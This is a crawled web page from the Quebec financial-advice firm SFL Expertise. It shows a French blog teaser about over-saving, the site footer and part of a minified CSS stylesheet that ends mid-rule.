        <h2 class="article-title -blue block-article__element-title">Épargner trop c&rsquo;est comme pas assez !</h2>
        <p class="article-desc -blue block-article__element-description">À VOS AFFAIRES. C’est souvent perçu comme une espèce de panacée vers la sécurité</p>
        <a class="block-article__element-link -link-main -icon" href="https://www.sflexpertise.ca/epargner-trop-cest-comme-pas-assez/" title="Épargner trop c&rsquo;est comme pas assez !"><span>Voir plus</span></a>
    </div>
</article>                        </div>
                    </div>
                </div>
            </div>
        </div>
    </article>
        <!-- end of the loop -->

			</main> <!-- /.container -->

                        
            <footer class="site-footer -blue-05" role="contentinfo">
                <div class="wrapper">
                    <div class="container -flex -wrap">
                        <div class="footer-left">
                            <div class="footer-logo -flex">

                                <div> <a href="https://www.sflexpertise.ca" title="SFL Expertise"><img src="https://www.sflexpertise.ca/app/themes/sfl-expertise/assets/img/logo1.png" alt="SFL Expertise" title="SFL Expertise"></a></div>


                                <div>
                                    <a href="www.sfl.ca" title="SFL Expertise">                                    <img src="https://www.sflexpertise.ca/app/themes/sfl-expertise/assets/img/logo2.png" alt="Logo SFL Gestion de Patrimoine" title="SFL Gestion de Patrimoine">
                                    </a>                                </div>

                            </div>
                            <div class="footer-contact-info">
                                                                                                                                                                    <p class="email"><a href="mailto:info@sflexpertise.ca" target="_blank" title="Contact info@sflexpertise.ca">info@sflexpertise.ca</a></p>
                                                            </div>
                        </div>

                        <div class="footer-center">
                            <div class="footer-menu -flex">
                                <div class="-mobile footer-contact-info">
                                                                                                                                                                                        <p class="email"><a href="mailto:info@sflexpertise.ca" target="_blank" title="Contact info@sflexpertise.ca">info@sflexpertise.ca</a></p>
                                     </div>

                                                                    <div class="footer-menu-1">
                                        <div class="menu-menu-principal-footer-container"><ul id="menu-menu-principal-footer" class="columns -flex-start"><li id="menu-item-340" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-340"><a title="À propos" href="https://www.sflexpertise.ca/a-propos/">À propos</a></li>
<li id="menu-item-338" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-338"><a title="Nos Experts" href="https://www.sflexpertise.ca/nos-experts/">Nos experts</a></li>
<li id="menu-item-337" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-337"><a title="Services" href="https://www.sflexpertise.ca/services/">Services</a></li>
<li id="menu-item-339" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-339"><a title="Blogue" href="https://www.sflexpertise.ca/blogue-dany-provost/">Blogue</a></li>
</ul></div>                                    </div>
                                
                                <div class="footer-menu-2">
                                                                            <div class="menu-menu-secondaire-footer-container"><ul id="menu-menu-secondaire-footer" class="columns -flex-start"><li id="menu-item-828" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-828"><a href="https://www.sflexpertise.ca/devenir-partenaire/">Devenir partenaire</a></li>
<li id="menu-item-829" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-829"><a href="https://www.sflexpertise.ca/nous-contacter/">Nous contacter</a></li>
</ul></div>                                                                        <ul class="social-link -flex">
                                                                                    <li class="-social"><a href="https://www.facebook.com/SFLExpertise/" target="_blank" title="facebook" class="icon icon-facebook"></a></li>
                                                                                                                            <li class="-social"><a href="https://www.linkedin.com/company/sfl-expertise/" target="_blank" title="linkedin" class="icon icon-linkedin"></a></li>
                                                                                                                    </ul>

                                </div>

                                                            </div>

                        </div>

                                                    <div class="footer-bottom-menu">
                                <div class="menu-menu-legal-container"><ul id="menu-menu-legal" class="menu"><li id="menu-item-556" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-556"><a href="https://www.sflexpertise.ca/avis-juridique/">Avis juridique</a></li>
</ul></div>                            </div>
                        
                        <div class="footer-copyright">
                            <span>Copyright © 2026 SFL Expertise. Tous droits réservés. </span>
                            <span>SFL Gestion de patrimoine – Partenaire de Desjardins. La marque Desjardins est une marque de commerce propriété de la Fédération des caisses Desjardins du Québec utilisée sous licence.</span>
                        </div>
                    </div>
                </div>

            </footer>

		</div>
		<!-- /.wrapper -->
        <script type='text/javascript' src='https://www.sflexpertise.ca/wp/wp-includes/js/wp-embed.min.js?ver=5.2.2'></script>

        <div id="expert-popup" class="popup">
            <div class="wrapper">
                <div class="content">
                    <div class="popup-header"><button class="btn -close" data-js-popup-close></button></div>
                    <div class="popup-main">
                    </div>
                    <div class="popup-footer"></div>
                </div>
            </div>
        </div>
	</body>
</html>







<!--
Performance optimized by W3 Total Cache. Learn more: https://www.w3-edge.com/products/


Served from: www.sflexpertise.ca @ 2026-01-21 07:54:20 by W3 Total Cache
-->

--- FILE ---
content_type: text/css
request_url: https://www.sflexpertise.ca/app/themes/sfl-expertise/assets/css/application.min.css
body_size: 15474
content:
@charset "UTF-8";.sidebar>div .block ul>li,a,label abbr[title]{text-decoration:none}button,hr,input{overflow:visible}progress,sub,sup{vertical-align:baseline}.invisible,.search-block-wrapper .search-form input[type=search],.slick-loading .slick-slide,.slick-loading .slick-track{visibility:hidden}.page-wrapper,.sidebar,body,html{min-height:100%}.block-article__element-image,.page-wrapper,.slick-list,.visuallyhidden,body,body.popup-active,svg:not(:root){overflow:hidden}html,img,legend{max-width:100%}.slick-list:focus,:focus,button,select{outline:0}.visuallyhidden,hr{padding:0;border:0}html{font-family:sans-serif;line-height:1.15;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}article,aside,details,figcaption,figure,footer,header,main,menu,nav,section{display:block}figure{margin:1em 40px}hr{box-sizing:content-box;height:0}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}a{background-color:transparent;-webkit-text-decoration-skip:objects;color:#444;transition:color .3s linear}a:active,a:hover{outline-width:0}abbr[title]{border-bottom:none;-webkit-text-decoration:underline dotted;text-decoration:underline dotted}b,strong{font-weight:bolder}dfn{font-style:italic}mark{background-color:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative}sub{bottom:-.25em}sup{top:-.5em}audio,canvas,video{display:inline-block}audio:not([controls]){display:none;height:0}img{border-style:none}button,input,optgroup,select,textarea{font-family:sans-serif;font-size:100%;line-height:1.15;margin:0}button,select{text-transform:none}[type=reset],[type=submit],button,html [type=button]{-webkit-appearance:button}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{border-style:none;padding:0}[type=button]:-moz-focusring,[type=reset]:-moz-focusring,[type=submit]:-moz-focusring,button:-moz-focusring{outline:ButtonText dotted 1px}legend{box-sizing:border-box;color:inherit;display:table;padding:0;white-space:normal}progress{display:inline-block}textarea{overflow:auto}[type=checkbox],[type=radio]{box-sizing:border-box;padding:0}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-cancel-button,[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}summary{display:list-item}[hidden],template{display:none}@font-face{font-family:icons;src:url(../fonts/icons/icons.woff?17787) format("woff")}[class^=icon]::before{display:inline-block;font-style:normal;font-weight:400;font-variant:normal;font-family:icons;text-decoration:inherit;text-transform:none;speak:none;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased}.icon-arrow::before{content:'\f10c'}.icon-arrow-down::before{content:'\f110'}.icon-arrow-left::before{content:'\f111'}.icon-arrow-right::before{content:'\f112'}.icon-arrow-up::before{content:'\f113'}.icon-board-pin::before{content:'\f11c'}.icon-caret-down::before{content:'\f114'}.icon-caret-left::before{content:'\f115'}.icon-caret-right::before{content:'\f116'}.icon-caret-up::before{content:'\f117'}.icon-check::before{content:'\f100'}.icon-chevron-down::before{content:'\f101'}.icon-chevron-left::before{content:'\f102'}.icon-chevron-right::before{content:'\f103'}.icon-chevron-up::before{content:'\f104'}.icon-chevron-up-down::before{content:'\f10d'}.icon-close::before{content:'\f105'}.icon-facebook::before{content:'\f106'}.icon-instagram::before{content:'\f107'}.icon-linkedin::before{content:'\f108'}.icon-logo1::before{content:'\f10e'}.icon-logo2::before{content:'\f10f'}.icon-menu::before{content:'\f109'}.icon-pin::before{content:'\f11a'}.icon-search::before{content:'\f10a'}.icon-shape::before{content:'\f119'}.icon-shape-stroke::before{content:'\f11b'}.icon-twitter::before{content:'\f10b'}.icon-youtube::before{content:'\f118'}.clearfix::after,.clearfix::before{content:' ';display:table}.clearfix::after{clear:both}.hidden{display:none}.visuallyhidden{clip:rect(0 0 0 0);height:1px;margin:-1px;position:absolute;width:1px}.text-hidden span{font-size:0}@media only screen and (min-width:48rem){.hide-on-desktop{display:none}}@media only screen and (max-width:47.9375rem){.hide-on-mobile{display:none}}hr,img{display:block}*,::after,::before{box-sizing:border-box}:focus{text-shadow:none}html{width:100%;height:100%;overflow-x:hidden;overflow-y:auto}body{width:100%;min-width:20rem;max-width:120rem;margin:0 auto;font:400 1rem/1.25 Roboto,Helvetica,Arial,sans-serif;color:#051c2c}body.-loading{pointer-events:none;opacity:.25}img{height:auto}hr{margin:1rem 0;border-top:1px solid #ccc}::selection{color:#181818!important;background:rgba(150,95,54,.25)!important;border:0;text-shadow:none;outline:0}#tinymce button,.btn,.button,main button{border:1px solid #a0a0a0;transition:background .3s linear,color .3s linear}a:focus,a:hover{color:#d5d5d5}#tinymce a,main a{text-decoration:underline}p{margin:0 0 1em}p:last-child{margin-bottom:0}button{cursor:pointer}#tinymce button,.button,main button{display:inline-block;padding:1.0625rem 1.25rem;background-color:#d5d5d5;color:#fff}@media only screen and (max-width:47.9375rem){#tinymce button,.button,main button{padding:.25rem .5rem}}#tinymce button:focus,#tinymce button:hover,.button:focus,.button:hover,main button:focus,main button:hover{background-color:#a0a0a0;color:#181818}#tinymce button:active,.button:active,main button:active{background-color:#444;color:#fff}#tinymce button.-important,.button.-important,main button.-important{background-color:#900;color:#fff}#tinymce button.-important:active,#tinymce button.-important:focus,#tinymce button.-important:hover,.button.-important:active,.button.-important:focus,.button.-important:hover,main button.-important:active,main button.-important:focus,main button.-important:hover{background-color:#c00}#tinymce button.-small,.button.-small,main button.-small{padding:.25rem .5rem;font-size:.75rem}.-title-h1,.title-1,h1{font:400 3rem/1.2 Cinzel,Roboto,Helvetica,Arial,sans-serif}.btn{display:inline-block;padding:1.0625rem 1.25rem;background-color:#d5d5d5;color:#fff;text-align:center;max-width:330px}.btn.-no-border,fieldset{border:0}.btn:focus,.btn:hover{background-color:#a0a0a0;color:#181818}.btn:active{background-color:#444;color:#fff}.btn.-beige{background:#e0d5c6}.btn.-brown{background:#965f36}.print-btn img{width:100%;max-width:40px}.print-btn img:hover{opacity:.7}.title-1,h1{margin:0 0 20px;color:#fff}@media only screen and (max-width:48em){.title-1,h1{font-size:2.25rem}}@media only screen and (max-width:37.4375em){.title-1,h1{font-size:1.625rem}}.newsletter-section .newsletter-form .newsletter-title h3,.title-2,h2{font:400 1.875rem/1.2 Cinzel,Roboto,Helvetica,Arial,sans-serif}.title-2,h2{margin:1.5em 0 .5em}@media only screen and (max-width:47.9375rem){.btn{padding:.25rem .5rem}.title-2,h2{font-size:1.5rem}}.sidebar>div .block>.-title,.title-3,h3{font:400 1.125rem/1.2 Cinzel,Roboto,Helvetica,Arial,sans-serif}.title-2:first-child,h2:first-child{margin-top:0}.title-3,h3{margin:1.5em 0 .5em}@media only screen and (max-width:47.9375rem){.title-3,h3{font-size:1rem}}.title-3:first-child,h3:first-child{margin-top:0}.title-4,h4{font:700 1.5rem/1.2 Roboto,Helvetica,Arial,sans-serif;margin:1.5em 0 .5em}@media only screen and (max-width:47.9375rem){.title-4,h4{font-size:1.25rem}}.title-4:first-child,h4:first-child{margin-top:0}.title-5,h5{font:700 1.25rem/1.2 Roboto,Helvetica,Arial,sans-serif;margin:1.5em 0 .5em}@media only screen and (max-width:47.9375rem){.title-5,h5{font-size:1.125rem}}.title-5:first-child,h5:first-child{margin-top:0}.title-6,h6{font:700 1.125rem/1.2 Roboto,Helvetica,Arial,sans-serif;margin:1.5em 0 .5em}select,textarea{font-family:Roboto,Helvetica,Arial,sans-serif;font-size:90%}fieldset,ol,ul{margin:0;padding:0}@media only screen and (max-width:47.9375rem){.title-6,h6{font-size:1rem}}.title-6:first-child,h6:first-child{margin-top:0}ol,ul{list-style:none}#tinymce ul,main ul{margin-bottom:1em}#tinymce ul li,main ul li{position:relative;padding-left:1.5rem}#tinymce ul li::before,main ul li::before{content:'\2022';position:absolute;top:0;left:.25rem;font-size:1.125rem;color:#000}#tinymce ol:last-child,#tinymce ul:last-child,main ol:last-child,main ul:last-child{margin-bottom:0}#tinymce ol,main ol{margin-bottom:1em;counter-reset:bullet;list-style-type:none}#tinymce ol li,main ol li{position:relative;margin-left:1.5rem}#tinymce ol li::before,main ol li::before{counter-increment:bullet;content:counters(bullet,".") ".";position:absolute;top:0;left:-1.25rem;color:#000}#tinymce ol li li,main ol li li{margin-left:2rem}#tinymce ol li li::before,main ol li li::before{left:-2rem}#tinymce ol li li li,main ol li li li{margin-left:2.75rem}#tinymce ol li li li::before,main ol li li li::before{left:-2.75rem}form::after,form::before{content:' ';display:table}form::after{clear:both}label{display:block;margin-bottom:.3em}input:not([type]),input[type=color],input[type=date],input[type=datetime],input[type=datetime-local],input[type=email],input[type=month],input[type=password],input[type=tel],input[type=text],input[type=time],input[type=url],input[type=week],input[type=number],input[type=search]{width:100%;padding:.625rem;border:1px solid #a0a0a0;border-radius:0;background:#fff;font-family:Roboto,Helvetica,Arial,sans-serif;font-size:90%;transition:border .3s linear}input:not([type]):focus,input[type=color]:focus,input[type=date]:focus,input[type=datetime]:focus,input[type=datetime-local]:focus,input[type=email]:focus,input[type=month]:focus,input[type=password]:focus,input[type=tel]:focus,input[type=text]:focus,input[type=time]:focus,input[type=url]:focus,input[type=week]:focus,input[type=number]:focus,input[type=search]:focus,select:focus,textarea:focus{border:1px solid #000}input:not([type]):disabled,input[type=color]:disabled,input[type=date]:disabled,input[type=datetime]:disabled,input[type=datetime-local]:disabled,input[type=email]:disabled,input[type=month]:disabled,input[type=password]:disabled,input[type=tel]:disabled,input[type=text]:disabled,input[type=time]:disabled,input[type=url]:disabled,input[type=week]:disabled,input[type=number]:disabled,input[type=search]:disabled,select:disabled,textarea:disabled{background:#d5d5d5;color:#a0a0a0;-webkit-text-fill-color:#a0a0a0}input[type=submit],input[type=file]{-webkit-appearance:none;appearance:none;height:auto;border:0;outline:transparent 0;background-color:transparent;-webkit-font-smoothing:inherit!important}textarea{width:100%;border:1px solid #a0a0a0;border-radius:0;background:#fff;transition:border .3s linear;height:auto;padding:.625rem;line-height:1.25;resize:vertical}select{width:100%;padding:.625rem;border:1px solid #a0a0a0;border-radius:0;background:#fff;transition:border .3s linear;-webkit-appearance:none;appearance:none}select:-moz-focusring{color:transparent;text-shadow:0 0 0 #000}.select{position:relative;display:inline-block;width:100%}.select select{margin-bottom:0}.select select::-ms-expand{display:none}.select::after{content:'';position:absolute;top:1rem;right:.9375rem;width:0;height:0;pointer-events:none;border-width:.5rem .3125rem 0;border-style:solid;border-color:#000 transparent transparent}input[type=radio]{position:absolute;z-index:-1;margin:.625rem 0 0 .5rem;opacity:0}.menu-wrapper,.text-wrapper{margin-left:auto;margin-right:auto}input[type=radio]+label{display:block;position:relative;margin-bottom:.5em;padding-left:2.375rem;line-height:1.75rem;cursor:pointer}input[type=radio]+label::before{content:'';position:absolute;top:0;left:0;display:block;width:1.75rem;height:1.75rem;background:url(../img/check-radio.png) 0 -3.5rem no-repeat;background-size:1.75rem 7rem;-webkit-print-color-adjust:exact}.container,.container.-logo,.menu-wrapper,.page-wrapper,.search-block-wrapper,.text-wrapper,header[role=banner]{position:relative}input[type=radio]:checked+label::before{background-position:0 -5.25rem}.menu-wrapper{padding-left:1.25rem;padding-right:1.25rem;max-width:80rem}@media only screen and (max-width:47.9375rem){.menu-wrapper{padding-left:.625rem;padding-right:.625rem}}.text-wrapper{padding-left:1.25rem;padding-right:1.25rem;max-width:50rem}@media only screen and (max-width:47.9375rem){.text-wrapper{padding-left:.625rem;padding-right:.625rem}}.container-for-full-width{max-width:990px;margin-left:0;margin-right:auto;width:100%}.-container,.-full,.container{margin-left:auto;margin-right:auto}.container{padding-left:1.25rem;padding-right:1.25rem;width:100%;max-width:90.9375rem}@media only screen and (max-width:47.9375rem){.container{padding-left:.625rem;padding-right:.625rem}}@media only screen and (max-width:64em){header[role=banner]{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;background:#efeff0}header[role=banner]>div{width:100%}header[role=banner] .main-nav{-webkit-order:3;-ms-flex-order:3;order:3}header[role=banner] .second-nav{-webkit-order:4;-ms-flex-order:4;order:4}.container.-logo{margin-bottom:100px}}.container.-logo .logo{display:inline-block;position:absolute;top:0;left:0;z-index:1000}@media only screen and (max-width:92.1875em){.container.-logo .logo{left:20px}}@media only screen and (max-width:64em){.container.-logo .logo{left:20px}.container.-logo .logo img{max-width:9.375em}}@media only screen and (max-width:64em) and (max-width:48em){header[role=banner]{max-height:70px}.container.-logo .logo img{max-width:6.875em}}.second-nav>div.container{padding-right:0}.second-nav>div.container>div{width:calc(100% - 180px);margin:auto 0 auto auto}.second-nav>div.container .nav.-intranet ul.menu>li:first-child{background-color:#965f36;color:#fff}.second-nav>div.container .nav.-intranet ul.menu>li:first-child::after{color:#fff;margin-left:0}.-menu .second-nav .nav ul>li.menu-item-language{max-width:90px;padding:25px 0}@media only screen and (max-width:64em){.-menu .second-nav .nav ul>li.menu-item-language{padding-left:1.25rem;padding-right:1.25rem}}.-menu .second-nav .nav ul>li.menu-item-language>a{font-weight:700}.-menu .main-nav .nav ul>li.menu-item-has-children:after,.-menu .second-nav .nav ul>li.menu-item-has-children:after,.search-block-wrapper .search-toggle.-searchopen:after,.search-block-wrapper .search-toggle:after{font-weight:400;text-transform:none;font-style:normal;text-decoration:inherit;speak:none;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-variant:normal}.-menu .second-nav .nav ul>li.menu-item-language>ul.sub-menu{min-width:auto;max-width:90px;padding:10px;box-shadow:0 0 5px rgba(5,28,44,.5)}@media only screen and (max-width:64em){.-menu .second-nav .nav ul>li.menu-item-language>ul.sub-menu{box-shadow:none;padding:0}}.-menu .second-nav .nav ul>li.menu-item-language>ul.sub-menu>li{padding:0}.-menu .second-nav .nav ul>li.menu-item-language::after{color:#965f36!important;margin:0!important}.main-nav>div.container{padding-right:0}.main-nav .menu-main-menu-container,.main-nav .menu-menu-principal-container{width:calc(100% - (130px + 210px))}.search-block-wrapper{margin:0 auto;width:100%;padding:0 1.25rem}.search-block-wrapper .search-toggle{background:0 0;border:0;position:absolute;bottom:23px;right:0;font-size:0;z-index:1001}.search-block-wrapper .search-toggle:after{content:"";display:inline-block;font-family:icons}.search-block-wrapper .search-toggle::after{font-size:25px}.search-block-wrapper .search-toggle.-searchopen:after{content:"";display:inline-block;font-family:icons}@media only screen and (max-width:64em){.search-block-wrapper .search-toggle{top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);bottom:auto;right:0;padding:0}}.search-block-wrapper .search-form{margin:0}.search-block-wrapper .search-form input[type=search]{border:1px solid #051c2c;width:0;background-color:#fff;box-shadow:0 0 5px rgba(109,207,246,.5);z-index:100;opacity:0;transition:all .5s;position:absolute;padding-right:40px;bottom:20px;right:0}.search-block-wrapper .search-form.-searchopen input[type=search]{width:250px;visibility:visible;opacity:1}.search-block-wrapper .search-form .search-submit{position:absolute;left:-999999px}@media only screen and (max-width:64em){.search-block-wrapper .search-form input[type=search]{top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);bottom:auto;right:20px}.mobile-search{position:absolute;right:60px;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);padding:0 20px;width:calc(100% - 60px);z-index:100}.mobile-search .search-block-wrapper.-mobile{display:block}.mobile-search .search-block-wrapper .search-form.-searchopen input[type=search]{display:block;width:100%;position:absolute;left:20px;top:calc(100% + 83px)}}@media only screen and (max-width:48em){.mobile-search .search-block-wrapper #search-form.-searchopen input[type=search]{top:calc(100% + 68px)}}.-menu .main-nav .nav ul,.-menu .second-nav .nav ul{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;-webkit-align-items:flex-end;-ms-flex-align:end;align-items:flex-end}.-menu .main-nav .nav ul>li,.-menu .second-nav .nav ul>li{padding:25px 20px}.-menu .main-nav .nav ul>li>a,.-menu .second-nav .nav ul>li>a{color:#051c2c}.-menu .main-nav .nav ul>li>a:active,.-menu .main-nav .nav ul>li>a:hover,.-menu .second-nav .nav ul>li>a:active,.-menu .second-nav .nav ul>li>a:hover{color:#965f36}.-menu .main-nav .nav ul>li.menu-item-has-children,.-menu .second-nav .nav ul>li.menu-item-has-children{position:relative}.-menu .main-nav .nav ul>li.menu-item-has-children:after,.-menu .second-nav .nav ul>li.menu-item-has-children:after{content:"";display:inline-block;font-family:icons}.-menu .main-nav .nav ul>li.menu-item-has-children::after,.-menu .second-nav .nav ul>li.menu-item-has-children::after{margin-left:15px;color:#965f36;transition:all .2s linear}@media only screen and (max-width:64em){.-menu .main-nav .nav ul>li.menu-item-has-children::after,.-menu .second-nav .nav ul>li.menu-item-has-children::after{display:none}}.-menu .main-nav .nav ul>li.menu-item-has-children:hover::after,.-menu .second-nav .nav ul>li.menu-item-has-children:hover::after{-webkit-transform:rotate(-180deg);transform:rotate(-180deg)}.-menu .main-nav .nav ul>li.menu-item-has-children>.sub-menu,.-menu .second-nav .nav ul>li.menu-item-has-children>.sub-menu{display:none;pointer-events:none;opacity:0;position:absolute;transition:all .3s linear;top:70px;width:auto;min-width:20em;background-color:#fff;padding:1.875em;left:0}.-menu .main-nav .nav ul>li:hover,.-menu .second-nav .nav ul>li:hover{cursor:pointer}.-menu .main-nav .nav ul>li:hover>.sub-menu,.-menu .second-nav .nav ul>li:hover>.sub-menu{display:block;pointer-events:auto;opacity:1;z-index:3}.-menu .main-nav .nav ul>li:hover>.sub-menu>li,.-menu .second-nav .nav ul>li:hover>.sub-menu>li{padding:10px 0}.-menu .main-nav .nav ul>li:hover>.sub-menu>li:first-child,.-menu .second-nav .nav ul>li:hover>.sub-menu>li:first-child,.block-service:first-child,.block-service:nth-child(2),.block-service:nth-child(3){padding-top:0}.-menu .second-nav .intranet-button{padding-left:25px}.-menu .second-nav .intranet-button .nav ul>li>a{color:#fff}.-menu .second-nav .nav ul>li>a{padding:0 14px;font-weight:300;color:#636569}.-menu .second-nav .nav ul>li.menu-item-has-children::after{color:#fff}.-menu .second-nav .nav ul>li.menu-item-has-children>.sub-menu{top:70px;z-index:1002}.-menu .second-nav .nav ul>li.menu-item-has-children>.sub-menu>li>a{color:#051c2c}.-menu .main-nav .nav{width:100%}.-menu .main-nav .nav ul{max-width:1000px;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;margin:auto 6vw auto auto}.-menu .main-nav .nav ul>li.current-menu-item a{color:#965f36}.-menu .main-nav .nav ul>li>a{text-transform:uppercase}.menu-mobile{display:none;text-align:right}@media only screen and (max-width:64em){.menu-mobile{display:block}}.menu-mobile .toggle-btn.mobile-menu{background-color:transparent;margin-right:20px;position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;border:0}.menu-mobile .toggle-btn.mobile-menu:before{content:"";display:inline-block;font-style:normal;font-weight:400;font-variant:normal;font-family:icons;text-decoration:inherit;text-transform:none;speak:none;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased}.menu-mobile .toggle-btn.mobile-menu::before{font-size:35px}@media only screen and (max-width:48em){.menu-mobile .toggle-btn.mobile-menu::before{font-size:30px}}.menu-mobile .toggle-btn.mobile-menu>span{font-size:0}@media only screen and (max-width:64em){.-menu .main-nav>.container,.-menu .second-nav>.container{padding:0}.-menu .main-nav .nav ul,.-menu .second-nav .nav ul{width:100%;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start}.-menu .main-nav .nav ul>li,.-menu .second-nav .nav ul>li{width:100%;padding:0 1.25rem;max-width:500px}.-menu .main-nav .nav ul>li>a,.-menu .second-nav .nav ul>li>a{padding:5px 0;display:inline-block;width:100%;border-bottom:solid #051c2c 1px}.-menu .main-nav .nav ul>li.menu-item-has-children>.sub-menu,.-menu .second-nav .nav ul>li.menu-item-has-children>.sub-menu{position:relative;top:0;padding:0 0 0 20px;display:block;opacity:1;background-color:transparent;min-width:auto}.-menu .main-nav .nav ul>li.menu-item-has-children>.sub-menu>li,.-menu .second-nav .nav ul>li.menu-item-has-children>.sub-menu>li{margin:0;padding:0}.-menu .main-nav .nav ul>li.menu-item-has-children::after,.-menu .second-nav .nav ul>li.menu-item-has-children::after{position:absolute;top:0;right:0}.main-nav{padding:30px 0;width:33.33%}.main-nav .menu-main-menu-container,.main-nav .menu-menu-principal-container{width:100%}.main-nav .search-block-wrapper{display:none}.second-nav{padding:0;width:calc(100% - (100% / 3))}.second-nav>div.container{height:100%}.second-nav>div.container>div{width:100%;margin:auto;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;height:100%}.second-nav>div.container>div>.intranet-button,.second-nav>div.container>div>.nav{height:100%}.second-nav>div.container>div .language-switcher{padding:0 20px;max-width:500px}.second-nav>div.container>div>.nav{width:50%;padding:30px 0}.second-nav>div.container>div .language-switcher>div#lang_sel>ul,.second-nav>div.container>div .language-switcher>div#lang_sel>ul>li{padding:0}.second-nav>div.container>div .language-switcher>div#lang_sel>ul>li>a.lang_sel_sel{padding-left:0;padding-right:0;border-bottom:solid #051c2c 1px}.second-nav>div.container>div>.intranet-button{background-color:#965f36;margin:0;padding:30px 0;position:relative;width:50%}.second-nav>div.container>div>.intranet-button>.nav{width:100%}.second-nav>div.container>div>.intranet-button>.nav .sub-menu>li>a,.second-nav>div.container>div>.intranet-button>.nav ul>li>a{border-bottom:solid #fff 1px;color:#fff}body header[role=banner]{position:relative}body header[role=banner]>div.container-mobile{transition:all .5s;width:100%;opacity:0;visibility:hidden;position:absolute;left:0;z-index:100;top:6.25em;box-shadow:0 1px 5px 0 rgba(99,101,105,.75);display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row}body.-navopen header[role=banner]>div.container-mobile{opacity:1;visibility:visible}}.sidebar,.sidebar>div .block ul>li,.sidebar>div .block ul>li span{position:relative}@media only screen and (max-width:48em){.-menu .main-nav,.-menu .second-nav{width:100%}.-menu .main-nav .nav ul>li,.-menu .second-nav .nav ul>li{width:100%;max-width:none}.-menu .second-nav>div.container{height:100%}.-menu .second-nav>div.container>div{width:100%;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.-menu .second-nav>div.container>div>.nav{width:100%}.-menu .second-nav>div.container>div .language-switcher{max-width:none}.-menu .second-nav>div.container>div>.intranet-button,.-menu .second-nav>div.container>div>.intranet-button>.nav{width:100%}body header[role=banner]>div.container-mobile{-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;top:4.375em}}.sidebar{width:30%;background:#fff;padding:90px 0}.sidebar aside{padding-right:2.8125rem}.sidebar .-mobile{display:none}@media only screen and (max-width:48em){.sidebar{width:100%;min-height:auto;padding:40px 1.25em}.sidebar .-mobile{display:block}.sidebar .-mobile button{border:1px solid #051c2c;padding:15px;text-align:center;width:100%;background-color:transparent;color:#051c2c}.sidebar .-mobile button span{width:100%}.sidebar>div{display:none;transition:all .5s}.sidebar>div.-active{display:block}}.sidebar>div{-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;padding:15px 0!important}.sidebar>div .block{margin-bottom:60px}@media only screen and (max-width:48em){.sidebar>div .block{margin-bottom:20px}.sidebar>div .block:last-child{margin:0}}.sidebar>div .block>.-title{margin:1.5em 0 .5em;font-size:1.625rem}.-link-main.-icon-border:after,.-link-main.-icon:after,.-link-second.-icon-border:after,.-link-second.-icon:after,.-link-third.-icon:after,.sidebar>div .block ul>li span:after{font-style:normal;speak:none;-moz-osx-font-smoothing:grayscale}.sidebar>div .block>.-title:first-child{margin-top:0}@media only screen and (max-width:47.9375rem){.sidebar>div .block>.-title{font-size:1.25rem}}.sidebar>div .block ul>li{list-style-type:none;padding:10px 0;text-transform:uppercase;font-weight:500;background:0 0;font-family:Roboto,Helvetica,Arial,sans-serif;transition:background .3s linear,color .3s linear;font-size:.875rem;color:#965f36;display:block}.sidebar>div .block ul>li span:after{content:"";display:inline-block;font-weight:400;font-variant:normal;font-family:icons;text-decoration:inherit;text-transform:none;-webkit-font-smoothing:antialiased}.sidebar>div .block ul>li span::after{padding-left:15px;font-size:20px;position:absolute;top:calc(50% - 2px);-webkit-transform:translateY(-50%);transform:translateY(-50%)}.sidebar>div .block ul>li a{color:#965f36;text-decoration:none}.-text-content.-main,.sidebar>div .block ul>li.current-cat{color:#051c2c}.sidebar>div .block ul>li::before{display:none}.sidebar>div .block ul>li label{display:inline-block;padding:0 10px;width:calc(100% - 33px);vertical-align:top}.sidebar>div .block ul>li>ul{padding-left:30px}.newsletter-section{display:none;position:relative;top:80px}.newsletter-section .container{background-image:url(../img/background-newsletter.png);background-repeat:no-repeat;background-size:cover;background-position:center}.newsletter-section .newsletter-form{padding:55px 0;max-width:1000px;margin:0 auto}.newsletter-section .newsletter-form .newsletter-title{width:50%}.newsletter-section .newsletter-form .newsletter-title h3{margin:1.5em 0 0;color:#fff}@media only screen and (max-width:47.9375rem){.newsletter-section .newsletter-form .newsletter-title h3{font-size:1.5rem}}.newsletter-section .newsletter-form .newsletter-title h3:first-child{margin-top:0}.newsletter-section .newsletter-form .newsletter-content{width:50%;position:relative}.newsletter-section .newsletter-form 